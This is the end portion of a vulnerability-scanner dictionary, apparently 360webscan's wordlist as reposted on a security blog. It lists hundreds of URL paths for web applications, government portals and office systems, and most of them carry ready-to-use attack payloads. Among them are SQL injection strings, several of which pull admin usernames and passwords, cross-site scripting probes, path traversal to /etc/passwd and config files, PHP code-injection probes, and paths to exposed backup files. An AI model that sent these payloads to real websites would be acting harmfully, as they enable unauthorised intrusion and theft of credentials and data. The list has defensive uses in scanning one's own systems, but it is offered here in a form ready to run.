/sys/user/p_dept_group_seldept.jsp?GroupID=1')%20UNION%20all%20SELECT%200x3E5F6F686568655F3C,NULL,NULL,NULL%23
/sys/user/portal_module_permission_parts_xml.jsp?_conf_type=user&_parent_id=1'%20UNION%20ALL%20SELECT%20NULL,NULL,0x6A7573743A693A66696E64,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL%23
/sys/user/webagentlist.jsp?DeptID=1'%20UNION%20ALL%20SELECT%20NULL,NULL,0x6A7573743A693A66696E64,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL%23
/sys/user/webagenttree_xml.jsp?_parent_id=1'%20UNION%20ALL%20SELECT%20NULL,NULL,0x6A7573743A693A66696E64,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL%23
/sysinfo.jsp
/system/
/system/config/groupTreeXml.jsp?type=group&SG04=1'+UNION+ALL+SELECT+1,CHAR%2859%29%2bCHAR%28106%29,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1--
/system/login.asp
/system/login.aspx
/system/login.jsp
/system/login.php
/system/nhome/login.jsp?message=%22)--%3E%3C/script%3E%3Cscript%3Ealert(42873)%3C/script%3E
/systems/dept/dept_edit.aspx?CodeId=-4)%20and%201=char(106)--&id=1057
/temp/compiled/pages.lbi.php/%22%3C/form%3E%3CsCripT%3Ealert(42873)%3C/scRipt%3E
/templates/
/tender/tender/findlssuingBytender.action?currentPage=1&pageSize=10&returnWayId=0&moneyUseId=0&periodTimeId=0&periodDayId=0&award=2&money1=1%20and%20(select%201%20from%20(select%20count(*),concat(md5(0x221),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)%23&money2=1&satate=100
/test.asp
/test.aspx
/test.jsp
/test.php
/tj/list.aspx?typeid=1'%20and%20(char(106)%2bchar(106))%3E0--
/tj/total.aspx?act=other&typeid=1%27%20AND%209518%3DCONVERT%28INT%2C%28SELECT%20char%28119%29%2bchar%28101%29%2bchar%2898%29%2bchar%28115%29%2bchar%2899%29%2bchar%2897%29%2bchar%28110%29%2bchar%2858%29%2bchar%28105%29%2bchar%2859%29%2bchar%28102%29%2bchar%28105%29%2bchar%28110%29%2bchar%28100%29%2b%28SELECT%20%28CASE%20WHEN%20%289518%3D9518%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%2bCHAR%28100%29%29%29%29%20AND%20%27xhJK%27%3D%27xhJK
/toall/desktop/dbform.asp?fn=&fntxt=&varid=8%20AND%201122%3DCONVERT%28INT%2C%28CHAR%2899%29%2bCHAR%28102%29%2bCHAR%28114%29%2bCHAR%28101%29%2bCHAR%28101%29%2bCHAR%28114%29%2bCHAR%2858%29%2bCHAR%28105%29%2bCHAR%2858%29%2bCHAR%28106%29%2bCHAR%28120%29%29%29
/tools/life/jiufang/?q=%7B%24%7Bexit%28md5%28%27fdsfdsfds%27%29%29%7D%7D
/tophp.asp
/tp_2_2/real_time_rfc2544_result.jsp?testTime=/../../../../../../../../etc/passwd%00
/treefordevicelog.php?iSub=1&id=-1%20UNION%20SELECT%201%2C2%2Cconcat%28md5%280x4515421%29%2C0x7c%2Cdatabase%28%29%2C0x7c%2Cuser%28%29%29%2C4%2C5%2C6%2C7%2C8%2C9%2C10%2C11%2C12%2C13%2C14%2C15%23
/treeformap.php?iSub=1&id=-1%20UNION%20SELECT%201%2C2%2Cconcat%28md5%280x4515421%29%2C0x7c%2Cdatabase%28%29%2C0x7c%2Cuser%28%29%29%2C4%2C5%2C6%2C7%2C8%2C9%2C10%2C11%2C12%2C13%2C14%2C15%23
/treeforrecordalarm.php?iSub=1&id=-1%20UNION%20SELECT%201%2C2%2Cconcat%28md5%280x4515421%29%2C0x7c%2Cdatabase%28%29%2C0x7c%2Cuser%28%29%29%2C4%2C5%2C6%2C7%2C8%2C9%2C10%2C11%2C12%2C13%2C14%2C15%23
/truexxgk/app/nrglController/loadZwgk?zdjc=reer'%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(58)%7C%7CCHR(99)%7C%7CCHR(102)%7C%7CCHR(114)%7C%7CCHR(101)%7C%7CCHR(101)%7C%7CCHR(114)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(106)%7C%7CCHR(120)%7C%7CCHR(58)%7C%7CCHR(62)))%20FROM%20DUAL)%20AND%20'FrOd'='FrOd&type=1
/truexxgk/app/xxgkznController/firstXxgkznByZdjc/'%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(58)%7C%7CCHR(99)%7C%7CCHR(102)%7C%7CCHR(114)%7C%7CCHR(101)%7C%7CCHR(101)%7C%7CCHR(114)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(106)%7C%7CCHR(120)%7C%7CCHR(58)%7C%7CCHR(62)))%20FROM%20DUAL)%20--
/tt/trade/register.asp?step=checkdup&checkname=ologinname&checkval=haha'%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(104)%7C%7CCHR(107)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(49)%7C%7CCHR(57)%7C%7CCHR(57)%7C%7CCHR(55)))%20FROM%20DUAL)%20--&pk=0
/tuan.php?ctl=order&search=YToxOntzOjc6InNlX25hbWUiO3M6Mjg1OiInIGFuZCAwIHVuaW9uIHNlbGVjdCAxLG1kNSgweDc3NjU2MjczNjM2MTZlKSwzLDQsNSw2LDcsOCw5LDEwLDExLDEyLDEzLDE0LDE1LDE2LDE3LDE4LDE5LDIwLDIxLDIyLDIzLDI0LDI1LDI2LDI3LDI4LDI5LDMwLDMxLDMyLDMzLDM0LDM1LDM2LDM3LDM4LDM5LDQwLDQxLDQyLDQzLDQ0LDQ1LDQ2LDQ3LDQ4LDQ5LDUwLDUxLDUyLDUzLDU0LDU1LDU2LDU3LDU4LDU5LDYwLDYxLDYyLDYzLDY0LDY1LDY2LDY3LDY4LDY5LDcwLDcxLDcyLDczLDc0LDc1LDc2LDc3LDc4LDc5LDgwLDgxLDgyLDgzLDg0ICMiO30=
/tuan.php?ctl=subscribe&act=unsubscribe&code=JyBhbmQgKHNlbGVjdC8qKi8gMSBmcm9tLyoqLyAoc2VsZWN0LyoqLyBjb3VudCgqKSxjb25jYXQobWQ1KDExMjIpLGZsb29yKHJhbmQoMCkqMikpeCBmcm9tLyoqLyBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIGdyb3VwIGJ5IHgpYSkj
/u.php/member-login?id=header_login%27%22%28%29%26%25%3CScRiPt%20%3Eprompt%2842873%29%3C/ScRiPt%3E&style=1
/u8qx/login_SelectDM.jsp?type=tree&select=slGS&id=inputDW&cdtn=kjnd=-4622%20UNION%20ALL%20SELECT%20CHAR%28113%29%2bCHAR%28107%29%2bCHAR%28107%29%2bCHAR%2898%29%2bCHAR%28113%29%2bCHAR%2875%29%2bCHAR%28122%29%2bCHAR%2874%29%2bCHAR%28103%29%2bCHAR%28118%29%2bCHAR%28103%29%2bCHAR%2888%29%2bCHAR%2875%29%2bCHAR%2879%29%2bCHAR%2887%29%2bCHAR%28118%29%2bCHAR%28121%29%2bCHAR%28122%29%2bCHAR%28107%29%2bCHAR%28115%29%2bCHAR%2886%29%2bCHAR%2873%29%2bCHAR%2885%29%2bCHAR%28118%29%2bCHAR%28104%29%2bCHAR%28119%29%2bCHAR%28108%29%2bCHAR%2879%29%2bCHAR%2885%29%2bCHAR%2865%29%2bCHAR%28102%29%2bCHAR%28100%29%2bCHAR%2868%29%2bCHAR%2899%29%2bCHAR%2887%29%2bCHAR%28101%29%2bCHAR%2883%29%2bCHAR%28106%29%2bCHAR%2869%29%2bCHAR%2880%29%2bCHAR%2868%29%2bCHAR%2890%29%2bCHAR%28106%29%2bCHAR%2897%29%2bCHAR%2882%29%2bCHAR%28113%29%2bCHAR%2898%29%2bCHAR%28112%29%2bCHAR%28112%29%2bCHAR%28113%29,48,48%20--%20-
/uapws/
/uapws/service/
/uapws/service/nc.itf.ses.inittool.PortalSESInitToolService?wsdl
/uc_server/admin.php
/uc_server/data/config.inc.php.bak
/uddiexplorer/SearchPublicRegistries.jsp?operator=http://127.0.0.1:80&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
/upload/
/uploads/
/user
/user.php?act=is_registered&username=%CE%27360webscan%23
/user.php?back_act=http://127.0.0.1%22style=x:expression(alert(42873))%3E
/user/?q=help&type=search&page=1&kw=webscan%22;%20alert(42873);//&lang=zh_CN
/user/City_ajax.aspx?Cityid=-1'%20%20union%20%20SELECT%20'webscan',2%20FROM%20fs_sys_User%20WHERE%20id=7%20%20and%20'1'='1
/user/SetNextOptions.asp?sType=1&EquValue=aaaa&SelectName=aaa&ReqSql=select+20120328,admin_pass_word,3,4,5,6,7,8++from+FS_MF_Admin
/user/http/httpnews.php?type=html&id=1%20and%201=2%20union%20all%20select%201,@@version,3,md5(0x45154),5,6,7,8,9,10
/user/reg/regajax.asp?action=getcityoption&province=goingta%2527%2520union%2520%2573%2565%256C%2565%2563%2574%25201,username%252B%2527%257C%2527%252Bpassword%2520from%2520KS_Admin%2500
/user/storage_explore.php
/user/storage_fold_explore.php
/user/userzone/School/download.aspx?f=/config/ConnectionStrings.config
/usermanage.php?NodeID=-1%20UNION%20SELECT%201%2Cconcat%28md5%280x4515421%29%2C0x7c%2Cdatabase%28%29%2C0x7c%2Cuser%28%29%29%2C3%2C4%2C5%2C6%2C7%2C8%2C9%2C10%23
/users.ini
/users.txt
/utilities.php?tail_lines=50&message_type=-1&go.x=10&go.y=9&refresh=20&reverse=1&filter=%22%3E%25%3Cscript%3Eprompt(42873)%3C/script%3E&page=1&action=view_logfile
/varset/modifyTime.asp?varname=&id=495'%20union%20all%20select%201,2,3,0x66696E643A76756C,5,6,7,8,9%20from%20teachers%20--
/vc/vc/index/que_index.jsp
/venus/AsVenusCA/desk/message/reply.asp
/video/videoView.jsp?videoid=250%20AND%201=(SELECT%20CHAR(106)%2bCHAR(58))
/viewlist.aspx?typeid=webscan()'
/views.asp
/viewthread.php?tid=250523
/viewthread.php?tid=31926
/viewthread.php?tid=8974
/vote.php?act=dovote&name[1%20and%20(select%201%20from(select%20count(*),concat(0x7c,(select%20(Select%20version())%20from%20information_schema.tables%20limit%200,1),0x7c,floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x%20limit%200,1)a)%23][111]=aa
/voteresult.aspx?activeid=-1%20UNION%20SELECT%201,char(106)%2bchar(106),3,4,5%20from%20syscolumns%20--
/wap.php?pageBody=%3Cscript%3Ealert(42873)%3C/script%3E
/wap/index.php
/wap/index.php/admin.php?c=job&pr=-1%20UNI00000000ON%20sel00000000ect%23%0amd5(0x4141),1,md5(0x4141),3,4,5,6,7,8,9,0,1,2,3,4,5,6,7,8,9%23&hy=%0a,0,1,2,3,4,5,6,7,8,9,0,1,2,3,4,5,6,7,8,9,0,1,2,3,4,5,6,7,8,9,0,1%23&num=&exp=&edu=%0a%20fro00000000m%20phpyun_admin_user%20limit%201%23&type=&uptime=
/wap/index.php?ac=search&at=taglist&tagkey=a%2527
/wap/index.php?ctl=synclogin&post_type=json&login_type=Sina&from=wap&sina_id=-1'%20union%20select%201,2,concat(0x7c,md5(1122),0x7c),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72%23&code=1
/wap/index.php?keywords='and((select%201%20from(select%20count(*),concat((select%20(select%20(SELECT%20CHAR(100,%2056,%20100,%2057,%2048,%2097,%2097,%2057,%2052,%2051,%20101,%2052,%2097,%20100,%20100,%2050)))%20from%20information_schema.tables%20limit%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a))and'&mod=search&page=2
/wap/index.php?mod=pm&pm_new=and(select%201%20from(select%20count(*),concat((select%20(select%20(select%20concat(0x27,0x7e,jishigou_members.username,0x27,0x7e,jishigou_members.password,0x27,0x7e)%20from%20jishigou_members%20where%20uid=1%20limit%200,1))%20from%20information_schema.tables%20limit%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)%20and%201=1
/wap/index.php?mod=search&keywords=%df')%20and%20(select%201%20from%20%20(select%20count(*),concat((select%20concat(0x3a,md5(1122),0x3a)%20from%20my_admin%20limit%200,1),floor(rand(0)*2))x%20from%20%20information_schema.tables%20group%20by%20x)a)%23
/wap/index.php?mod=space&userid=1'%20and%20extractvalue(1,(select%20md5(1122)from%20my_admin%20limit%201));%20%23
/was5/admin/
/wc.db
/wcm/infoview.do?serviceid=wcm6_user&MethodName=getUsersByNames&UserNames=admin
/web-console/
/web/?id=-1'
/web/User_Sort_List.aspx?infoid=2%20and%20char(106)=0
/web/common/getfile.jsp?p=..%5C%5C..%5C%5C..%5C%5C..%5C%5Cetc%5C%5Cpasswd
/web/doc_hit.jsp?documentid=-21%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(104)%7C%7CCHR(107)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(49)%7C%7CCHR(57)%7C%7CCHR(57)%7C%7CCHR(55)))%20FROM%20DUAL)
/web/server/serverstart.php?machineid=1%27%20and%20%28select%201%20from%20%28select%20count%28%2a%29%2Cconcat%28md5%280x221%29%2Cfloor%28rand%280%29%2a2%29%29x%20from%20information_schema.tables%20group%20by%20x%29a%29%23
/web/systemconfig/guangboinfo.php?id=1%27%20and%20%28select%201%20from%20%28select%20count%28%2a%29%2Cconcat%28md5%280x221%29%2Cfloor%28rand%280%29%2a2%29%29x%20from%20information_schema.tables%20group%20by%20x%29a%29%23&from=list
/webConfigSet/configSetting.aspx?url=/login/index.aspx
/webSend/entity_show.jsp?unid=-1'%20or%201=2%20--&fileName=webscan.jsp
/webUser/webUser!list.action
/webadmin/
/webeditor/admin/
/webfm/webUI/uistrings.cgi
/weblogin/
/webmail/main/searchAddr.inc.php?value=123%25%27%29%20union%20select%20concat%28tm_name%2C0x23%2Ctm_domain%2C0x23%2Cmd5%280x4141%29%29%2Ctm_passwd%20from%20todaymail%20limit%200%2C1%23&ftm_id=103361
/webmanage/
/webmaster/
/webscan360noThisFile*~1*/.aspx
/webscan_360_cn.html
/website/approve/approveSiteAction!findApproveGuide.action?businesscode=1'%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(58)%7C%7CCHR(119)%7C%7CCHR(101)%7C%7CCHR(98)%7C%7CCHR(115)%7C%7CCHR(99)%7C%7CCHR(97)%7C%7CCHR(110)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(102)%7C%7CCHR(105)%7C%7CCHR(110)%7C%7CCHR(100)))%20FROM%20DUAL)%20--&location=&subcode=000
/website/approve/approveSiteAction!listApproveModel.action?action=search&forward=searchmodel&issueTypename=&style=4&subType=1%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(58)%7C%7CCHR(119)%7C%7CCHR(101)%7C%7CCHR(98)%7C%7CCHR(115)%7C%7CCHR(99)%7C%7CCHR(97)%7C%7CCHR(110)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(102)%7C%7CCHR(105)%7C%7CCHR(110)%7C%7CCHR(100)))%20FROM%20DUAL)
/website/approve/convenientSiteAction!getSXList.action?department=1'%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(58)%7C%7CCHR(119)%7C%7CCHR(101)%7C%7CCHR(98)%7C%7CCHR(115)%7C%7CCHR(99)%7C%7CCHR(97)%7C%7CCHR(110)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(102)%7C%7CCHR(105)%7C%7CCHR(110)%7C%7CCHR(100)))%20FROM%20DUAL)%20--&mill=488&style=4
/website/dflz/dflzCjAction!caiwugk_list.action?orgCode=&orgName=&zuOrgCode=&zuOrgName=&cwgkbbh=-21'%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(104)%7C%7CCHR(107)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(49)%7C%7CCHR(57)%7C%7CCHR(57)%7C%7CCHR(55)))%20FROM%20DUAL)%20--%20&cwgkbmc=
/website/level3.jsp?tablename=7&infoid=-1'%20UNION%20ALL%20SELECT%20CHAR%28119%29%2bCHAR%28101%29%2bCHAR%2898%29%2bCHAR%28115%29%2bCHAR%2899%29%2bCHAR%2897%29%2bCHAR%28110%29%2bCHAR%2858%29%2bCHAR%28105%29%2bCHAR%2859%29%2bCHAR%28102%29%2bCHAR%28105%29%2bCHAR%28110%29%2bCHAR%28100%29--
/webusr/check.aspx?loginname=nosec'%20and%201=char(106)%2bchar(106)%20--%20
/wei/js.php?type=like&keyword=1%2527)/**/UNION/**/SELECT/**/1,concat(0x7e,0x7765627363616E3A693A66696E64,0x7e),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51%23
/wescms/sys/order_adjust.php?id_f=1&order_f=2&id=3&dir=up&table=%28select%20count%28%2a%29%2Cconcat%28%28select%20md5%280x7765627363616e%29%29%2C0x7c%2Cfloor%28rand%280%29%2a2%29%29x%20from%20information_schema.tables%20group%20by%20x%29a
/witapprovemanage/apprvaddNew.jsp?flowid=%27%20and%201=2%20UNION%20SELECT%201,2,3,4,char(106)%2bchar(60),6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29;--%20-
/workflow/OfficeFileDownload.aspx?filename=1'%20and%20(select%20char(106)%2bchar(106))%3E0%20--
/workflow/flow_details.aspx?action=details&job_id=-12%20and%201=char(106)
/wp-admin
/wp-admin/
/wp-config.php.bak
/wp-content/
/wp-includes/
/wp-includes/registration-functions.php
/wp-includes/registration.php
/www/index.php?mod=admin&con=deliver&act=view&deliId=(select%20char(106)%2bchar(58))
/www/index.php?mod=admin&con=user&act=view&id=(select%20char(106)%2bchar(58))
/www/index.php?mod=admin&con=user&act=view&username='%20and%20(select%20char(106)%2bchar(58))=1%20--
/www/item_seach.php?tempsql=and%201=2%20UNION%20SELECT%201,2,concat(0x7c,md5(1122),0x7c),4,5,6,7,8,9,10,11,12,13%23
/wywzlist.aspx?OUGuid=1')%20and%201=char(106)%20--%20
/xampp/index.php
/xampp/showcode.php/showcode.php?showcode=1
/xyEmployee_checkLoginForUser.do?userName=reer
/yhzc/NewFile.jsp?loginname=admin'%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(58)%7C%7CCHR(99)%7C%7CCHR(102)%7C%7CCHR(114)%7C%7CCHR(101)%7C%7CCHR(101)%7C%7CCHR(114)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(106)%7C%7CCHR(120)%7C%7CCHR(58)%7C%7CCHR(62)))%20FROM%20DUAL)%20AND%20'FrOd'='FrOd
/yhzc/isFlag.jsp?loginname=admin'%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(58)%7C%7CCHR(99)%7C%7CCHR(102)%7C%7CCHR(114)%7C%7CCHR(101)%7C%7CCHR(101)%7C%7CCHR(114)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(106)%7C%7CCHR(120)%7C%7CCHR(58)%7C%7CCHR(62)))%20FROM%20DUAL)%20AND%20'FrOd'='FrOd
/yhzc/isPass.jsp?id=1'%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(58)%7C%7CCHR(99)%7C%7CCHR(102)%7C%7CCHR(114)%7C%7CCHR(101)%7C%7CCHR(101)%7C%7CCHR(114)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(106)%7C%7CCHR(120)%7C%7CCHR(58)%7C%7CCHR(62)))%20FROM%20DUAL)%20AND%20'FrOd'='FrOd
/yp/job.php?action=applylist&genre=-1%2527%20or%20%2527a%2527=%2527a%2527
/yp/job.php?action=list&genre=-1%2527%20or%20%2527a%2527=%2527a%2527
/yp/product.php?pagesize=$%7B@print(md5(42873))%7D
/yp/product.php?q=&action=searchlist&where=%23
/yp/web/index.php?userid=999999999999999999999999999999999999&menu=die(md5($_GET%5bscan%5d))%3b&scan=webscan
/yushouli/yushouliResult.do?item_ID=1'%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(58)%7C%7CCHR(99)%7C%7CCHR(102)%7C%7CCHR(114)%7C%7CCHR(101)%7C%7CCHR(101)%7C%7CCHR(114)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(106)%7C%7CCHR(120)%7C%7CCHR(58)%7C%7CCHR(62)))%20FROM%20DUAL)%20AND%20'1122'='1122
/yyoa/HJ/iSignatureHtmlServer.jsp?COMMAND=SAVESIGNATURE&SIGNATUREID=1&DOCUMENTID=1%25%27%20AND%20%28SELECT%209745%20FROM%28SELECT%20COUNT%28%2a%29%2CCONCAT%280x7175767971%2C%28SELECT%20%28CASE%20WHEN%20%289745%3D9745%29%20THEN%201%20ELSE%200%20END%29%29%2C0x716a656571%2CFLOOR%28RAND%280%29%2a2%29%29x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x%29a%29%20AND%20%27%25%27%3D%27
/yyoa/common/js/menu/initData.jsp
/yyoa/common/js/menu/test.jsp?doType=101&S1=select%20database();
/yyoa/common/js/menu/test.jsp?doType=101&S1=select%20md5(0x4111);
/yyoa/common/js/upload/modify.jsp?showPic=%3Cscript%3Ealert(42873)%3C/script%3E
/yyoa/ext/https/getSessionList.jsp?cmd=getAll
/yyoa/ext/trafaxserver/ExtnoManage/isNotInTable.jsp?user_ids=%281%29%20LIMIT%201%2C1%20UNION%20ALL%20SELECT%20CONCAT%280x3a6f70723a%2C0x4965736f7844706c6b4f%2C0x3a716e7a3a%29%23%29
/yyoa/ext/trafaxserver/ExtnoManage/isNotInTable.jsp?user_ids=(1)%20UNION%20ALL%20SELECT%200x43453B443A4152%23
/yyoa/ext/trafaxserver/SendFax/resend.jsp?fax_ids=(1)%20UNION%20ALL%20SELECT%200x43453B443A4152%23
/yyoa/ext/trafaxserver/ToSendFax/messageViewer.jsp?fax_id=1'%20UNION%20ALL%20SELECT%20NULL,0x43453B443A4152,NULL,NULL%23
/zabbix.sql
/zfcgFrame/xx_look.aspx?ID=-1%27%20UNION%20ALL%20SELECT%20char%28119%29%2bchar%28101%29%2bchar%2898%29%2bchar%28115%29%2bchar%2899%29%2bchar%2897%29%2bchar%28110%29%2bchar%2858%29%2bchar%28105%29%2bchar%2859%29%2bchar%28102%29%2bchar%28105%29%2bchar%28110%29%2bchar%28100%29--%20
/zfsmp/sjksz.do
/zhanshi/equzhanshi.aspx?equid=-301'%20and%201=char(106)%20--
/zhanshikebiao.aspx?centid=-301%20and%201=char(106)%20--&date=&xyid=
/zhanshikebiao.aspx?centid=-301'%20and%201=char(106)%20--&date=&xyid=
/zhuti/360webscan'
/znSearchAction.do?searchContext=-1%25%27%20UNION%20%20ALL%20SELECT%20%20NULL%2CNULL%2CCHR%28119%29%7C%7CCHR%28101%29%7C%7CCHR%2898%29%7C%7CCHR%28115%29%7C%7CCHR%2899%29%7C%7CCHR%2897%29%7C%7CCHR%28110%29%7C%7CCHR%2858%29%7C%7CCHR%28105%29%7C%7CCHR%2858%29%7C%7CCHR%28102%29%7C%7CCHR%28105%29%7C%7CCHR%28110%29%7C%7CCHR%28100%29%2CNULL%20FROM%20DUAL%20--
/zplug/ajax_asyn_link.old.php?url=../admin/opacadminpwd.php
/zplug/lib_xxx.php?code=huiwen_opac
/zwfw/zwfwInfoAction!execute.shtml?action=5&sid='%7C%7C(SELECT%20'ijx'%20FROM%20DUAL%20WHERE%201122=1122%20AND%204567=UTL_INADDR.GET_HOST_ADDRESS((SELECT%20chr(119)%7C%7Cchr(101)%7C%7Cchr(98)%7C%7Cchr(115)%7C%7Cchr(99)%7C%7Cchr(97)%7C%7Cchr(110)%7C%7Cchr(58)%7C%7Cchr(105)%7C%7Cchr(58)%7C%7Cchr(102)%7C%7Cchr(105)%7C%7Cchr(110)%7C%7Cchr(100)%20FROM%20dual)))%7C%7C'
/zwgkinfo/DepartMentInfoList.aspx?CategoryNum=-12'/**/and/**/1=char(106)--&DeptCode=
/zxts_view.aspx?Id=4%20and%201=char(106)%20--&GBType=1
/zy/resource/fileSize/canUpload.do?folderId=document&userId=-12'%20AND%20(SELECT%201%20FROM(SELECT%20COUNT(*),CONCAT(0x23,(SELECT%20md5(1122)),0x23,FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x)a)%20and%20'a'='a&spaceName=&totalFileSize=74126
/zyjs.asp?Txy=18&tzy=11'%20/**/and/**/1=char(106)%20--from
The post 360webscan字典 网站检测 目录漏洞扫描 appeared first on 🔰雨苁ℒ🔰.

















